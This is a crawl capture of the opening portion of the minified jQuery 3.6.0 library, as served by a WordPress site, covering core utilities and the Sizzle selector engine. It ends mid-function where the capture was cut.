

--- FILE ---
content_type: application/javascript
request_url: http://aeaf.edu.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0
body_size: 351828
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return 